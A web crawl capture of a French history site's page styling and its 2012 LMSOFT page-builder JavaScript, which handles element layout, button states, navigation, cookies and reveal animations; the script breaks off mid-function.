#Separator3 {display:block;overflow:hidden;position:absolute;left:67px;top:24px;width:10px;height:20px;z-index:5;min-width:10px;}
#Separator3Inner {position: absolute;width:10px;height:20px;border:0px;}
#BackButton {display:block;overflow:hidden;position:absolute;left:77px;top:24px;width:20px;height:20px;z-index:6;background:url('./buttons/livre_BackButton.png');background-repeat:no-repeat;}
#BackButton.Up {background-position: 0 0;}
#BackButton.Down {background-position: 0 0;}
#BackButton.Over {background-position: -20px 0;}
#BackButton p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#BackButton.Up p {top:11px;left:13px;}
#BackButton.Down p {top:12px;left:14px;}
#BackButton.Over p {top:11px;left:13px;}
#BackButton div {display:none;}
#Text2 {word-wrap:break-word; display:block;position:absolute;left:185px;top:-3px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:540px;height:66px;z-index:7;}
#Text3 {word-wrap:break-word; display:block;position:absolute;left:201px;top:93px;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;width:500px;height:1764px;z-index:8;}
#Img9 {display:block;overflow:hidden;position:absolute;left:299px;top:688px;width:361px;height:545px;z-index:9;min-width:361px;}
#Img9Inner {position: absolute;width:361px;height:545px;border:0px;}
#Img13 {display:block;overflow:hidden;position:absolute;left:2px;top:63px;width:180px;height:290px;z-index:10;min-width:180px;}
#Img13Inner {position: absolute;width:180px;height:290px;border:0px;}
#Img14 {display:block;overflow:hidden;position:absolute;left:2px;top:353px;width:180px;height:290px;z-index:11;min-width:180px;}
#Img14Inner {position: absolute;width:180px;height:290px;border:0px;}
#Img1 {display:block;overflow:hidden;position:absolute;left:2px;top:643px;width:180px;height:290px;z-index:12;min-width:180px;}
#Img1Inner {position: absolute;width:180px;height:290px;border:0px;}
#Img2 {display:block;overflow:hidden;position:absolute;left:2px;top:933px;width:180px;height:290px;z-index:13;min-width:180px;}
#Img2Inner {position: absolute;width:180px;height:290px;border:0px;}
#Img3 {display:block;overflow:hidden;position:absolute;left:2px;top:1223px;width:180px;height:290px;z-index:14;min-width:180px;}
#Img3Inner {position: absolute;width:180px;height:290px;border:0px;}
#Img4 {display:block;overflow:hidden;position:absolute;left:2px;top:1513px;width:180px;height:290px;z-index:15;min-width:180px;}
#Img4Inner {position: absolute;width:180px;height:290px;border:0px;}
#Img5 {display:block;overflow:hidden;position:absolute;left:2px;top:1803px;width:180px;height:290px;z-index:16;min-width:180px;}
#Img5Inner {position: absolute;width:180px;height:290px;border:0px;}


--- FILE ---
content_type: text/css
request_url: http://www.lescheminsdupasse.fr/jquery/themes/base/jquery.ui.base.css
body_size: 138
content:
@import url("jquery.ui.core.css");
@import url("jquery.ui.resizable.css");
@import url("jquery.ui.selectable.css");
@import url("jquery.ui.accordion.css");
@import url("jquery.ui.autocomplete.css");
@import url("jquery.ui.button.css");
@import url("jquery.ui.dialog.css");
@import url("jquery.ui.slider.css");
@import url("jquery.ui.tabs.css");
@import url("jquery.ui.datepicker.css");
@import url("jquery.ui.progressbar.css");

--- FILE ---
content_type: application/javascript
request_url: http://www.lescheminsdupasse.fr/lmpres72010.js
body_size: 63874
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./index.html";
if (!String.prototype.startsWith) {
  String.prototype.startsWith = function(searchString, position) {
    position = position || 0;
    return this.indexOf(searchString, position) === position;
  };
}

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;
   this.initvisible=initvisible;
   try
   {
	   if($("#"+id).css("left") != undefined)
			this.x = $("#"+id).css("left").replace("px", "");
	   if($("#"+id).css("top") != undefined)
			this.y = $("#"+id).css("top").replace("px", "");
	   if($("#"+id).css("width") != undefined)
			this.w = $("#"+id).css("width").replace("px", "");
	   if($("#"+id).css("height") != undefined)
			this.h = $("#"+id).css("height").replace("px", "");
		
	   if(id.startsWith("Page"))
	   {
			if(this.x == "auto" || this.x == undefined)
				this.x = tagdiv.offsetLeft;
			if(this.y == "auto" || this.y == undefined)
				this.y = tagdiv.offsetTop;
			if(this.w == "auto" || this.w == undefined)
				this.w = tagdiv.offsetWidth;
			if(this.h == "auto" || this.h == undefined)
				this.h = tagdiv.offsetHeight;
	   }
	   
	   this.orix = this.x;
	   this.oriy = this.y;
	   this.oriw = this.w;
	   this.orih = this.h;
	   this.initvisible=initvisible;
   }catch(e){
		console.log("Exception in LMObject ", e);
   }
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   tagdiv.FullScreenMode=TagFullScreenMode;
   tagdiv.Maximize=TagMaximize;
   tagdiv.Minimize=TagMinimize;
   tagdiv.ToggleMaximizeMinimize=TagToggleMaximizeMinimize;
   tagdiv.IsMaximized=TagIsMaximized;
   tagdiv.IsFullScreen=TagIsFullScreen;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}


function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
	    if(branch.where.substring(0,1).toLowerCase()=="#") {
		    ScrollToAnchor(branch.where.substring(1));
	    }
	    else if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function ScrollToAnchor(id) {
	var catTopPosition = jQuery('#'+id).offset().top;
	jQuery('html, body').animate({scrollTop:catTopPosition}, 'slow');
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
